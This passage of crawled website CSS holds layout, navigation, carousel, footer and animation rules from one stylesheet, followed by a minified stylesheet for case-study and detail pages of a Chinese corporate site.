  width: 1px;
  height: 53px;
  margin-right: 3%;
  background-color: #fff;
}
.ceiling-nav .learn:hover .learn-menu{
  height: 180px;
}
.ceiling-nav .product:hover .products-menu{
  height: 180px;
}
.s_bg { background:url(../images/s_bg.gif) repeat center 0; height:55px; line-height:55px;}
.h_ser { margin:0 auto; width:1140px;}
.s_inp {  margin-top:11px;}
.s_inp .inp01 {width:207px; height:30px; line-height:30px; padding:0 3px 0 37px; border:none; float:left; font-size:12px; color:#333; font-family:"Microsoft YaHei";}
.h_ser p { float:left; width:850px; overflow:hidden; margin:0px;}
.h_ser p a { padding:0 6px;}
.search{width: 273px;height:30px;float:right;overflow:hidden;border:1px solid #fff;z-index: 8;background: #e8e8e8;}
.search .txt{float:left;padding-left: 10px;color: #999;border-style: none;border-width: 0px;height: 30px;line-height: 30px;width: 218px;font-size: 12px;background: none;}
.search .btn{float: right;width:5px;height:30px;border-style:none;border-width: 0px;background: url(../images/arr_search.gif) 0px 7px no-repeat;cursor: pointer;}

@media screen and (max-width: 767px) {
  .w1140 {
    width: auto;
  }
  .fl {
    float: none;
  }
  .ceiling-container {
    height: auto;
  }
  .ceiling-container .login {
    display: none;
  }
  .ceiling-container .logo {
    float: none;
    display: block;
  }
  .ceiling-container .ceiling-nav {
    position: relative;
    display: flex;
    width: 100%;
    height: 40px;
    justify-content: space-between;
    align-items: center;
    padding: 0 16px;
    box-sizing: border-box;
    line-height: 1.2;
  }
  .ceiling-container .ceiling-nav li {
    height: 40px;
    line-height: 40px;
    padding: 0;
    font-size: 12px;
  }

  .learn-menu, .products-menu {
    top: 40px;
    background-color: rgba(14, 24, 51, 0.95);
  }

  .learn-menu .learn-cate {
    line-height: 46px;
    width: 100%;
    border-bottom: 1px solid rgba(71, 83, 117, 0.86);
  }

  .learn-menu .learn-cate:last-of-type {
    border-bottom: none;
  }

  .products-menu .product {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    /* padding-top: 20px; */
  }
  .ceiling-nav .product:hover .products-menu {
    height: auto;
  }
  .ceiling-nav .learn:hover .learn-menu {
    height: auto;
  }
  .products-menu .product .small-cate {
    width: 100%;
    flex-grow: 1;
    flex-basis: 33.333%;
  }
  .products-menu .media {
    width: 100%;
  }
  .products-menu .big-cate .big-cate-name {
    float: none;
    line-height: 30px;
    margin-bottom: 12px;
    position: relative;
  }

  .products-menu .big-cate .big-cate-name:after {
    content: '';
    position: absolute;
    width: 5em;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: auto;
    border-bottom: 1px solid rgba(71, 83, 117, 0.86);
  }

  .products-menu .small-cate a {
    display: block;
    text-align: center;
    line-height: 1.4;
    margin-bottom: 16px;
  }
  .products-menu .small-cate img{
    display: inline-block;
  }
  .products-menu .separate {
    display: none;
  }
}

.index_banner{position:relative; margin-bottom: -2px; margin-top:152px;}
.index_banner ul{overflow:hidden;}
.index_banner li{position:absolute;top:0;left:0;overflow:hidden;width:100%;}
.index_banner li a{display:block;margin:0 auto;}
.index_banner cite{position:absolute;bottom:10px;left:50%;z-index:999;display:block;margin-left:-72px;width:144px;height:15px;_display:none;}
.index_banner cite span{float:left;display:block;margin:0 4px;width:40px;height:8px;background-color:#e5e5e5;text-indent:-999em;opacity:.8;cursor:pointer;}
.index_banner cite span:hover{background-color:#f5f5f5;}
.index_banner cite span.cur{background-color:#1d8bd8;cursor:default;}
.clear{clear:both;}

.newneititle {
	width: 1000px;
	border-bottom: #bcbcbc dashed 1px;
	margin: 0 auto;
	max-width: 96%;
	height: 120px;
	-webkit-align-items: center;
	display: -webkit-flex;
	-webkit-justify-content: center;
}
.newneititle div {
	text-align: left;
}
.newneititle .newstitle {
	width: 100%;
	font-size: 22px;
	color: #525252;
}
.newneititle .newstitle2 {
	display: inline-block;
	font-size: 12px;
	color: #818181;
}
.newneititle .newstitle2 span {
	float: left;
	margin: 0 18px;
	line-height: 30px;
}
.newneititle .newstitle2 .bdsharebuttonbox {
	float: left;
}
.newneititle .newstitle2 .bdsharebuttonbox a {
	margin: 6px 5px;
}
.newsline {
	width: 1000px;
	margin: 0px auto;
	max-width: 96%;
}
.newsline a {
	display: inline-block;
	float: left;
	height: 132px;
	width: 100%;
	padding: 0 20px;
	transition: all ease 0.3s;
}
.newsline a .newstime {
	border-right: #d7dde3 solid 1px;
	width: 178px;
	float: left;
	height: 63px;
	margin-top: 37px;
	-webkit-align-items: center;
	display: -webkit-flex;
	-webkit-justify-content: center;
}
.newsline a .newstime .newstime_top {
	font-size: 47px;
	color: #0067ac;
	line-height: 50px;
}
.newsline a .newstime .newstime_bot {
	font-size: 16px;
	color: #787878;
	line-height: 18px;
	text-transform: uppercase;
}
.newsline a .newtext {
	padding-left: 32px;
	width: 740px;
	float: left;
	text-align:left;
}
.newsline a .newtext .newtitle {
	width: 100%;
	float: left;
	font-size: 15px;
	color: #575757;
	overflow: hidden;
	white-space: pre;
	text-overflow: ellipsis;
	margin-bottom: 15px;
	margin-top: 32px;
}
.newsline a .newtext .ntime {
	display: none;
	width: 100%;
	float: left;
	font-size: 12px;
	color: #787878;
	line-height: 22px;
}
.newsline a .newtext .newsmall {
	width: 100%;
	float: left;
	font-size: 13px;
	color: #787878;
	line-height: 22px;
	max-height: 44px;
	overflow: hidden;
}
.newsline a .newsjiantou {
	margin-left: 27px;
	-webkit-align-items: center;
	display: -webkit-flex;
	-webkit-justify-content: center;
	height: 100%;
	width: 13px;
	float: left;
}
.newsline a .newsjiantou .newsjiantou2 {
	display: none;
}

.newsline a:hover {
	padding-left: 0px;
	transition: all ease 0.3s;
	background: #0079c3;
}
.newsline a:hover .newstime_top {
	color: #FFFFFF;
}
.newsline a:hover .newstime_bot {
	color: #FFFFFF;
}
.newsline a:hover .newtitle {
	color: #FFFFFF;
}
.newsline a:hover .newsmall {
	color: #FFFFFF;
}
.newsline a:hover .newsjiantou .newsjiantou1 {
	display: none;
}
.newsline a:hover .newsjiantou .newsjiantou2 {
	display: block;
}

.indexpro {
	width: 100%;
	min-height: 550px;
	max-width: 100%;
}
.indexpro .indextitle {
	float: center;
}
.indexpro .indextitle .indextitle1 {
	color: #FFFFFF;
}
.indexpro .indextitle .indextitle2 {
	color: #333;
	font-size: 28px;
	text-align:center;
}
.prosel {
	width: 100%;
	text-align: center;
}
.prosel .prosel_nei {
	display: inline-block;
}
.prosel .prosel_nei div {
	float: left;
	margin: 0 16px;
	cursor: pointer;
	font-size: 14px;
	color: #9f8b8b;
	line-height: 42px;
}
.prosel_xian {
	width: 100%;
	height: 2px;
	/*background: #26292e;*/
}
.prosel_xian div {
	float: left;
	background: #fd1717;
	height: 2px;
	transition: all ease 0.25s;
}
.prosel .prosel_nei div.on, .prosel .prosel_nei div:hover {
	color: #fd1717;
}
.proxxk {
	width: 1100px;
	margin: 0px auto 50px;
	height: 290px;
	position: relative;
}
.proxxk .proxxk_xun {
	width: 100%;
	height: 290px;
	position: absolute;
	display: none;
}
.proxxk .proxxk_xun .proxxk_xun_box {
	width: 100%;
	height: 290px;
	overflow: hidden;
}
.proxxk .proxxk_xun .proxxk_xun_sel {
	width: 100%;
	height: 1px;
	position: relative;
}
.proxxk .proxxk_xun .proxxk_xun_sel div {
	position: absolute;
	z-index: 1111;
	top: 92px;
	cursor: pointer;
}
.proxxk .proxxk_xun .proxxk_xun_sel .proxxk_xun_left {
	left: -65px;
}
.proxxk .proxxk_xun .proxxk_xun_sel .proxxk_xun_right {
	right: -65px;
}
.proxxk .proxxk_xun .pxb_xun {
	width: 10000px;
}
.proxxk .proxxk_xun .pxb_xun a {
	margin-right: 33px;
	display: inline-block;
	float: left;
	width: 250px;
	height: 270px;
	border-bottom: #74787c solid 2px;
}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_img {
	background: #FFFFFF;
	-webkit-align-items: center;
	display: -webkit-flex;
	-webkit-justify-content: center;
	position: relative;
	width: 100%;
	height: 225px;
	overflow: hidden;
}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_img img{width:100%; height:225px;}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_img .titlepic {
	width: 100%;
}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_img .ban {
	position: absolute;
	background: rgba(199,5,5,0.55);
	width: 100% !important;
	height: 225px !important;
	-webkit-align-items: center;
	display: -webkit-flex;
	-webkit-justify-content: center;
}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_title {
	font-size: 14px;
	line-height: 30px;
	width: 100%;
	color: #282828;
}
.proxxk .proxxk_xun .pxb_xun a .pxb_xun_time {
	font-size: 12px;
	line-height: 30px;
	width: 100%;
	color: #737577;
	background: url(../images/bg24.png) no-repeat 100% 50%;
}

.proxxk .proxxk_xun .proxxk_xun_sel div .img2 {
	display: none;
}
.proxxk .proxxk_xun .proxxk_xun_sel div:hover .img1 {
	display: none;
}
.proxxk .proxxk_xun .proxxk_xun_sel div:hover .img2 {
	display: block;
}
.proxxk .proxxk_xun .pxb_xun a:hover {
	border-bottom: #0067ac solid 2px;
}
.new-footer {
            background: #070e23;
        }

        #alimama-footer {
            padding: 30px 10px;
            text-align: left;
            font-size: 12px;
            line-height: 2.4;
			color: rgba(255,255,255,0.1);
            font-family: 'helvetica neue',tahoma,'hiragino sans gb',stheiti,'wenquanyi micro hei',\\5FAE\\8F6F\\96C5\\9ED1,\\5B8B\\4F53,sans-serif;
        }
        #alimama-footer a,
        #alimama-footer span {
            color: #fff;
            filter:alpha(opacity=50);
            filter:none\9;
            opacity: 0.5;
        }
        #alimama-footer a:hover {
            filter:alpha(opacity=100);
            filter:none\9;
            opacity: 1;
        }
        #alimama-footer .alimama-info .link,
        #alimama-footer .alimama-info .copyright {
            display: inline-block;
        }
        #alimama-footer .alimama-info a,
        #alimama-footer .alimama-info span {
            margin-right: 20px;
        }
        #alimama-footer .alimama-info b {
            display: none;
            font-weight: 400;
            /* color: #DDD; */
        }
        #alimama-footer .aligroup-info b {
            margin: 0 8px;
            font-weight: 400;
            /* color: #DDD; */
        }
        .ualificate-info {
            margin-top: 8px;
        }
        .ualificate-info a {
            margin-right: 20px;
        }
        .ualificate-info a img {
            border: none;
            -webkit-filter: grayscale(100%);
            -moz-filter: grayscale(100%);
            -ms-filter: grayscale(100%);
            -o-filter: grayscale(100%);
            filter: grayscale(100%);
            filter: gray;
        }
        .ualificate-info a:hover img {
            -webkit-filter: grayscale(0%);
            -moz-filter: grayscale(0%);
            -ms-filter: grayscale(0%);
            -o-filter: grayscale(0%);
            filter: grayscale(0%);
            filter: none;
        }

        .index-nav-map-wrap {
            background: #555;
            height: 450px;
            overflow: hidden;
            position: relative;
        }
        .index-nav-map-wrap .index-nav-map {
            margin-top: 80px;
            margin-bottom: 40px;
            color: #fff;
            position: relative;
            z-index: 1;
        }
        .index-nav-map-wrap .logo {
            width: 20%;
            /* margin-right: 120px; */
            float: left;

        }
        .index-nav-map-wrap .logo img {
            width: 228px;
        }
        .index-nav-map-wrap .map {
            float: left;
            width: 60%;
        }
        .index-nav-map-wrap .map dl {
            /* margin-right: 110px; */
            font-size: 16px;
            float: left;
            width: 33%;
            text-align: center;
        }
        .index-nav-map-wrap .map dt {
            opacity: .5;
            margin-bottom: 16px;
        }
        .index-nav-map-wrap .map dd {
            line-height: 32px;
        }
        .index-nav-map-wrap .map dd a {
            color: #fff;
        }
        .index-nav-map-wrap .qrcode {
            width: 176px;
            text-align: center;
            float: right;
        }
        .index-nav-map-wrap .qrcode img {
            width: 92px;
            margin-bottom: 10px;
        }
        .index-nav-map-wrap .bubble {
            position: absolute;
            bottom: 2px;
            left: 50%;
            width: 10px;
            height: 10px;
            background: #666;
            color: #666;
            box-shadow: 10em 0 0 .01em, 20em 0 0 .01em, 30em 0 0 .01em, 40em 0 0 .01em, 12em 0 0 .01em, 17em 0 0 .01em, 25em 0 0 .01em, 37em 0 0 .01em, -10em 0 0 .01em, -20em 0 0 .01em, -30em 0 0 .01em, -40em 0 0 .01em, -12em 0 0 .01em, -17em 0 0 .01em, -25em 0 0 .01em, -37em 0 0 .01em, 10em -0.1em 0 .01em, 20em -0.2em 0 .01em, 30em -0.3em 0 .01em, 40em -0.1em 0 .01em, 17em -0.3em 0 .01em, 17em -0.2em 0 .01em, 25em -0.1em 0 .01em, 37em -0.2em 0 .01em, -11em -0.5em 0 .01em, -20em -0.3em 0 .01em, -30em -0.2em 0 .01em, -40em -0.1em 0 .01em, -15em -0.2em 0 .01em, -17em -0.3em 0 .01em, -25em -0.4em 0 .01em, -37em -0.2em 0 .01em, -11em 0 0 .01em, 10.6em 0 0 .01em, 12.5em 0 0 .01em, 13.6em 0 0 .01em, -5em 0 0 .01em, -6em 0 0 .01em, -7.4em 0 0 .01em, -9.2em 0 0 .01em, 5em 0 0 .01em, 6em 0 0 .01em, 7.4em 0 0 .01em, 9.2em 0 0 .01em, 1em 0 0 .01em, 2em .1em 0 .01em, 4em .2em 0 .01em, 3.2em .5em 0 .01em, -1em .5em 0 .01em, -2em .3em 0 .01em, -4em .1em 0 .01em, -3.2em .2em 0 .01em;
            border-radius: 50%;
        }
        .index-nav-map-wrap:hover .bubble {
            animation: 2s bubble-up infinite;
        }
        @keyframes bubble-up {
            100% {
                box-shadow: 10em -11em 0 .01em, 20em -17em 0 .01em, 30em -20em 0 .01em, 40em -30em 0 .01em, 12em -12em 0 .01em, 17em -5em 0 .01em, 25em -16em 0 .01em, 37em -22em 0 .01em, -10em -32em 0 .01em, -20em -12em 0 .01em, -30em -11em 0 .01em, -40em -13em 0 .01em, -12em -15em 0 .01em, -17em -9em 0 .01em, -25em -14em 0 .01em, -37em -21em 0 .01em, 10em -17em 0 .01em, 20em -21em 0 .01em, 30em -11em 0 .01em, 40em -19em 0 .01em, 17em -23em 0 .01em, 17em -10em 0 .01em, 25em -14.5em 0 .01em, 37em -12.9em 0 .01em, -11em -21.3em 0 .01em, -20em -22.4em 0 .01em, -30em -15.3em 0 .01em, -40em -19.2em 0 .01em, -15em -21.3em 0 .01em, -17em -22.4em 0 .01em, -25em -10.3em 0 .01em, -37em -9.3em 0 .01em, -11em -22.4em 0 .01em, 10.6em -20.4em 0 .01em, 12.5em -6.9em 0 .01em, 13.6em -8.3em 0 .01em, -5em -21.4em 0 .01em, -6em -13em 0 .01em, -7.4em -15em 0 .01em, -9.2em -22em 0 .01em, 5em -30em 0 .01em, 6em -24em 0 .01em, 7.4em -11em 0 .01em, 9.2em -9.4em 0 .01em, 1em -22em 0 .01em, 2em -14em 0 .01em, 4em -21em 0 .01em, 3.2em -16em 0 .01em, -1em -21em 0 .01em, -2em -19em 0 .01em, -4em -17em 0 .01em, -3.2em -15em 0 .01em;
                bottom: 200px;
                opacity: 0;
            }
        }
        @media screen and (max-width:767px) {
            

            #alimama-footer {
                padding: 30px 12px;
                line-height: 2;
            }
            .aligroup-info {
                display: none;
            }
            .ualificate-info {
                display: none;
            }
            #alimama-footer .alimama-info .link {
                display: -webkit-flex;
                display: flex;
                -webkit-justify-content: space-between;
                justify-content: space-between;
            }
            #alimama-footer .alimama-info .copyright {
                display: block;
            }
            #alimama-footer .alimama-info .copyright a,
            #alimama-footer .alimama-info .copyright span {
                display: block;
                text-align: center;
            }
            #alimama-footer .alimama-info .copyright b {
                display: none;
            }
            #alimama-footer .alimama-info a,
            #alimama-footer .alimama-info span {
                margin-right: 0;
            }
            #alimama-footer .alimama-info b {
                display: inline-block;
            }
        }

--- FILE ---
content_type: text/css
request_url: http://www.hmjdsw.com/themes/zhongshen/css/mm.css
body_size: 21960
content:
::-moz-selection{background-color:#fdd080;}::selection{background-color:#fdd080;}.mm-iconfont{display:inline-block;font-weight:400;font-style:normal;font-variant:normal;font-size:16px;font-family:mm-iconfont;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body{-webkit-font-smoothing:antialiased;}a{color:#333;text-decoration:none;}.color-orange,.outter-link,a:hover{color:#0079c3;}.outter-link:hover{color:#f10;}.input,.textarea{margin-bottom:0;}.f22{font-size:22px;}.f28{font-size:28px;}.f18{font-size:18px;}.f16{font-size:16px;}.fb{font-weight:700;}.color3{color:#333;}.color6{color:#666;}.row{margin-bottom:40px;}.module-wrap .wrap-hd{margin-bottom:3px;height:32px;}.module-wrap .wrap-hd h3,.module-wrap .wrap-hd h4{display:inline-block;color:#333;}.pt-module{height:auto!important;height:120px;min-height:120px;}.pt-module .pic{float:left;}.pt-module .pic img{max-width:none;}.pt-module .text{margin-left:220px;}.pt-module .text h3,.pt-module .text h4{margin-bottom:10px;color:#333;line-height:1;}.pt-module .text .desc{color:#999;font-size:12px;line-height:2;}.pt-module .text .desc a{color:#999;}.pt-module .text .time{color:#999;font-size:12px;}.pt-module .text .time .mm-iconfont{margin-right:5px;line-height:1;}.list-type .list-item{position:relative;padding-left:14px;}.list-type .list-item .square{position:absolute;top:9px;left:3px;overflow:hidden;width:3px;height:3px;background-color:#d9d9d9;}.list-type .list-item.selected .square{background-color:#e54b55;}.form-auth .field-select{margin:0;padding:2px;height:24px;border:1px solid #909090;vertical-align:middle;}.form-auth .textarea{overflow:auto;padding:4px;width:400px;height:80px;}.form-auth .dropdown,.form-auth .input{margin-top:-3px;font-size:12px;}.form-auth .field-label{position:absolute;top:0;left:0;width:60px;height:25px;text-align:right;font-size:12px;}.form-auth .field{position:relative;margin-bottom:30px;padding-left:65px;color:#505050;zoom:1;}.form-auth .field:after{clear:both;display:block;height:0;content:'\20';}.form-auth .field-extra{padding-left:0;}.form-auth .ux-valid{margin-top:5px;}.pagination .pagination-page .page-cur{border:1px solid #e54b55;background-color:#e54b55;}.cooperate-btn{display:inline-block;width:187px;height:40px;border-radius:3px;color:#fff;text-align:center;line-height:40px;-webkit-transition:background .3s ease;-o-transition:background .3s ease;transition:background .3s ease;}.cooperate-btn .mm-iconfont{margin:0 5px;font-size:24px;}.cooperate-btn .iconfont-text{font-weight:700;}.cooperate-btn-media{background-color:#f2a538;}.cooperate-btn-media:hover{background-color:#eb9a26;color:#fff;}.cooperate-btn-pro{background-color:#f37e4a;}.cooperate-btn-pro:hover{background-color:#ed7039;color:#fff;}.content,.footer,.header{margin:0 auto;width:1000px;}.header{height:80px;}.header .logo{float:left;margin-top:10px;}.header .logo h1{line-height:1;}.header .nav{float:right;margin-top:18px;}.header .nav li{float:left;margin-left:41px;}.header .nav li.selected a{color:#e54b55;}.header .nav a{color:#666;font-size:20px;}.header .nav a:hover{color:#e54b55;}.footer{border-top:1px solid #eaeaea;}.footer .meta{margin-top:-25px;color:#fff;text-align:center;}.top-banner{margin-bottom:30px;}.sitenav{margin:0 auto;width:1000px;height:50px;}.side-nav .trigger{position:relative;height:40px;border-bottom:1px solid #e8e8e8;color:#666;font-size:18px;line-height:40px;cursor:pointer;}.side-nav .trigger .mm-iconfont{position:absolute;top:0;right:10px;color:#ccc;font-size:16px;}.side-nav .trigger .icon-up{display:none;}.side-nav .trigger-active{border-bottom:none;}.side-nav .trigger-active .icon-down{display:none;}.side-nav .trigger-active .icon-up{display:block;}.side-nav .panel{border-bottom:1px solid #e8e8e8;}.side-nav .panel li{margin:10px 0;}.side-nav .panel li a{color:#666;}.side-nav .panel li a:hover,.side-nav .panel li.selected a{color:#e54b55;}.side-nav .wrap-hd{margin-bottom:-5px;}.side-nav .doc-list{padding-top:10px;border-top:1px solid #e8e8e8;}.side-nav .doc-list .fs12{font-size:12px;}.side-nav .doc-list li{overflow:hidden;margin:10px 0;height:25px;}.side-nav .doc-list li a{color:#666;}.side-nav .doc-list li a.selected,.side-nav .doc-list li a:hover{color:#e54b55;}.livetool{position:fixed;right:0;bottom:20px;z-index:9;padding:0 11px;width:25px;background-color:#0d1f41;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.1);box-shadow:0 0 4px 1px rgba(0,0,0,.1);}.livetool li{margin:20px 0;color:#333;}.livetool li a{display:block;overflow:hidden;width:25px;height:25px;text-align:center;}.livetool li .text{display:block;color:#e54b55;text-align:center;font-size:12px;line-height:13px;}.livetool li .mm-iconfont{display:block;width:25px;height:25px;text-align:center;font-size:20px;line-height:1;}.livetool li .icon{display:block;width:25px;height:25px;background:url(../images/i2/TB1eRyvKVXXXXcpXpXXsqUeFFXX-25-50.png) no-repeat;background-image:-webkit-image-set(url(../images/i2/TB1eRyvKVXXXXcpXpXXsqUeFFXX-25-50.png) 1x,url(../images/i3/TB1ltCbKVXXXXcSaXXX0x6QTpXX-50-100.png) 2x);background-image:-moz-image-set(url(../images/i2/TB1eRyvKVXXXXcpXpXXsqUeFFXX-25-50.png) 1x,url(../images/i3/TB1ltCbKVXXXXcSaXXX0x6QTpXX-50-100.png) 2x);background-image:-ms-image-set(url(../images/i2/TB1eRyvKVXXXXcpXpXXsqUeFFXX-25-50.png) 1x,url(../images/i3/TB1ltCbKVXXXXcSaXXX0x6QTpXX-50-100.png) 2x);background-image:-o-image-set(url(../images/i2/TB1eRyvKVXXXXcpXpXXsqUeFFXX-25-50.png) 1x,url(../images/i3/TB1ltCbKVXXXXcSaXXX0x6QTpXX-50-100.png) 2x);}.livetool li .qrcode{position:absolute;top:-20px;right:35px;display:none;overflow:hidden;padding:17px 15px 18px;width:0;height:120px;border:1px solid #dfdfdf;border-right:none;background-color:#fff;-webkit-box-shadow:-4px 0 4px -4px rgba(0,0,0,.1),0 -4px 4px -4px rgba(0,0,0,.1),0 4px 4px -3px rgba(0,0,0,.1),0 0 0 0 transparent;box-shadow:-4px 0 4px -4px rgba(0,0,0,.1),0 -4px 4px -4px rgba(0,0,0,.1),0 4px 4px -3px rgba(0,0,0,.1),0 0 0 0 transparent;}.livetool li .qrcode img{max-width:120px;}.livetool li.gotop{display:none;}.livetool li.gotop .mm-iconfont{color:#663d33;font-size:26px;}.livetool li.laiwang{position:relative;}.livetool li.laiwang .icon{background-position:0 0;}.livetool li.weibo{position:relative;}.livetool li.weibo .icon{background-position:0 -25px;}.livetool li.weibo .qrcode{top:-65px;}.livetool li.help .mm-iconfont{color:#663d33;font-size:26px;}.livetool li.help .ho{cursor:pointer;}.livetool li.help .wx-bg{display:block;width:25px;height:25px;background:url(//alp.alicdn.com/1482699549813.png) no-repeat;background-image:-webkit-image-set(url(//alp.alicdn.com/1482699549813.png) 1x,url(//alp.alicdn.com/1482699549046.png) 2x);background-image:-moz-image-set(url(//alp.alicdn.com/1482699549813.png) 1x,url(//alp.alicdn.com/1482699549046.png) 2x);background-image:-ms-image-set(url(//alp.alicdn.com/1482699549813.png) 1x,url(//alp.alicdn.com/1482699549046.png) 2x);background-image:-o-image-set(url(//alp.alicdn.com/1482699549813.png) 1x,url(//alp.alicdn.com/1482699549046.png) 2x);}.livetool li.help .text{color:#333;}.livetool li.help:hover .text{color:#e54b55;}.aw-window{display:none;}.newlivetool{border-radius:4px;}.newlivetool li .qrcode{height:118px;border-color:#0b1d3f;border-radius:4px;background:#0b1d3f;}.newlivetool li .icon{background:url(../images/TB13OfBSFXXXXaWapXXXXXXXXXX-25-50.png) no-repeat;background-image:-webkit-image-set(url(../images/TB13OfBSFXXXXaWapXXXXXXXXXX-25-50.png) 1x,url(../images/TB14ZohSFXXXXaDXpXXXXXXXXXX-50-100.png) 2x);background-image:-moz-image-set(url(../images/TB13OfBSFXXXXaWapXXXXXXXXXX-25-50.png) 1x,url(../images/TB14ZohSFXXXXaDXpXXXXXXXXXX-50-100.png) 2x);background-image:-ms-image-set(url(../images/TB13OfBSFXXXXaWapXXXXXXXXXX-25-50.png) 1x,url(../images/TB14ZohSFXXXXaDXpXXXXXXXXXX-50-100.png) 2x);background-image:-o-image-set(url(../images/TB13OfBSFXXXXaWapXXXXXXXXXX-25-50.png) 1x,url(../images/TB14ZohSFXXXXaDXpXXXXXXXXXX-50-100.png) 2x);}.newlivetool li.help .text{color:#fff;}.case{padding-bottom:20px;background-color:#eee;}.case .case-info{min-height:800px;}.case .banner{position:relative;height:400px;background:url(../images/TB1BPYdSFXXXXbpXVXXXXXXXXXX-1920-481.jpg) 50% 50%/cover no-repeat;}.case .banner .title-box{position:absolute;top:120px;left:10px;color:#fff;line-height:1.6;}.case .banner .title{font-size:60px;}.case .banner .sub-title{font-size:30px;}.case .banner-inner{position:relative;margin-right:auto;margin-left:auto;width:1160px;height:100%;}.case .brand{position:absolute;right:95px;bottom:-90px;z-index:100;overflow:hidden;width:420px;height:385px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 1px 10px 0 rgba(29,30,34,.1);box-shadow:0 1px 10px 0 rgba(29,30,34,.1);}.case .brand .info{padding:10px 20px;}.case .brand .name{overflow:hidden;color:#333;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:22px;-o-text-overflow:ellipsis;}.case .brand p{overflow:hidden;max-height:62px;color:#666;font-size:12px;}.case .content{position:relative;z-index:10;margin-top:-50px;width:1160px;min-height:600px;background-color:#fff;}.case .article{padding:60px 50px;}.case .article .title{max-width:21em;font-size:28px;line-height:1.5;}.case .article .title .icon{margin-top:-4px;margin-left:6px;}.case .article .case-data{margin-top:32px;}.case .article .case-data h3{color:#333;font-size:18px;}.case .article .dl{display:inline-block;margin-top:6px;padding-bottom:40px;border-bottom:1px solid #e2e2e2;font-size:18px;line-height:1.5;}.case .article .cell{display:table-cell;padding-right:30px;vertical-align:middle;}.case .article .dt{color:#5a2dff;}.case .article .dd{color:#999;}.case .article .cnt{margin-top:32px;}.case .article .cnt p{margin-top:10px;margin-bottom:10px;color:#333;}.case .article .cnt h3{position:relative;margin-top:32px;padding-left:14px;font-size:18px;}.case .article .cnt h3:before{position:absolute;top:50%;left:0;margin-top:-4px;width:8px;height:8px;border-radius:9px;background-color:#5a2dff;content:'';}.case .icon{display:inline-block;width:22px;height:22px;border-radius:99px;background-color:#fa862a;color:#fff;vertical-align:middle;text-align:center;font-size:12px;line-height:22px;}.case .icon-zuanshi{background-color:#7aa1ff;}.case .icon-branding{background-color:#08cc98;}.case-more{overflow:hidden;margin-top:20px;margin-right:auto;margin-left:auto;padding-top:32px;padding-bottom:60px;width:1160px;background:#fff;}.case-more .title{margin-bottom:30px;color:#333;text-align:center;font-size:32px;}.case-more li{display:inline-block;overflow:hidden;margin-left:9px;width:372px;height:560px;border-radius:6px;background-color:#fff;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.1);box-shadow:2px 2px 6px rgba(0,0,0,.1);vertical-align:top;}.case-more li a{display:block;color:#333;}.case-more h3{overflow:hidden;margin-top:22px;margin-bottom:12px;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:20px;-o-text-overflow:ellipsis;}.case-more .bd{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 26px;height:122px;}.case-more .bd .cell{overflow:hidden;}.case-more .bd .time{float:left;}.case-more .bd .icons{float:right;}.case-more .ft{display:table;margin-left:-1px;width:100%;height:118px;border-top:1px solid #eee;}.case-more .ft .cell{display:table-cell;width:50%;border-left:1px solid #eee;vertical-align:middle;text-align:center;}.case-more .time{color:#999;}.case-more .num{color:#5a2dff;font-size:30px;}.case-more .info{color:#999;font-size:12px;}.pt-detail{margin-bottom:20px;}.pt-detail .title{margin-bottom:10px;line-height:1.1;}.pt-detail .meta{margin-bottom:12px;}.pt-detail .meta .time{float:left;margin-right:32px;color:#999;font-size:12px;}.pt-detail .meta .time .mm-iconfont{margin-right:5px;line-height:1;}.pt-detail .meta .icon{background:0 0;color:inherit;}.pt-detail .meta .share{float:left;color:#999;font-size:12px;}.pt-detail .meta .share-btn{cursor:pointer;}.pt-detail .cnt .reader{margin-bottom:30px;padding:30px;width:680px;height:480px;background-color:#f5f5f5;}.pt-detail .cnt .reader object{width:680px;height:480px;}.pt-detail .cnt .detail{margin-bottom:30px;color:#666;}.pt-detail .cnt .detail object{width:680px;height:480px;}.pt-detail .cnt .outline{padding-bottom:40px;}.pt-detail .cnt .outline .hd{color:#333;}.pt-detail .cnt .outline .bd .desc{color:#666;line-height:2;}.pt-detail .cnt .page{margin-bottom:35px;padding:5px 0;border-top:1px dashed #efefef;}.pt-detail .cnt .page .prev{float:left;color:#666;}.pt-detail .cnt .page .prev:hover{color:#e54b55;}.pt-detail .cnt .page .next{float:right;color:#666;}.pt-detail .cnt .page .next:hover{color:#e54b55;}.pt-detail .cnt .feedback{position:relative;z-index:2;margin-bottom:10px;color:#666;}.pt-detail .cnt .feedback .no,.pt-detail .cnt .feedback .yes{float:left;cursor:pointer;}.pt-detail .cnt .feedback .no .mm-iconfont,.pt-detail .cnt .feedback .yes .mm-iconfont{margin-right:5px;font-size:24px;-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;}.pt-detail .cnt .feedback .no:hover .mm-iconfont,.pt-detail .cnt .feedback .yes:hover .mm-iconfont{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);}.pt-detail .cnt .feedback .yes{margin-right:20px;}.pt-detail .cnt .feedback .yes .mm-iconfont{color:#ffa733;}.pt-detail .cnt .feedback .no .mm-iconfont{color:#90b9f0;}.pt-detail .cnt .feedback .feedback_yes{position:absolute;top:0;left:0;display:none;padding:12px 0 17px 12px;width:170px;border:1px solid #dfdfdf;background-color:#fff;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.1);box-shadow:0 0 4px 1px rgba(0,0,0,.1);color:#666;text-align:center;font-size:14px;}.pt-detail .cnt .feedback .feedback_yes .mm-iconfont{margin-right:5px;color:#ffa733;font-size:24px;}.pt-detail .cnt .feedback .dialog{position:absolute;top:0;left:0;display:none;padding:20px 25px;width:415px;border:1px solid #dfdfdf;background-color:#fff;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.1);box-shadow:0 0 4px 1px rgba(0,0,0,.1);}.pt-detail .cnt 